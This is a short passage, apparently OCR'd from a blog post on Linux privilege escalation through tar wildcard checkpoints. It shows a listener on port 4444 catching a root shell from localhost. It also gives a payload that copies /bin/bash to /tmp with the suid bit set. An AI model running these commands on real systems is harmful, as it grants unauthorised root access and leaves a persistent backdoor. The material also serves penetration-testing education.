
listening on [any] 4444 ...

connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 
# id
For a less noisy payload you can copy /bin/bash to tmp with
suid bit set.
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' 
UPDATED:
October 2, 2022
CATEGORIES:
LINUX
TAGS:
CHECKPOINTS
,
LINUX
,
PRIVILEGE
ESCALATION
,
TAR
,
WILDCARDS
Post
PREVIOUS POST
NEXT POST
navigation
Recent Posts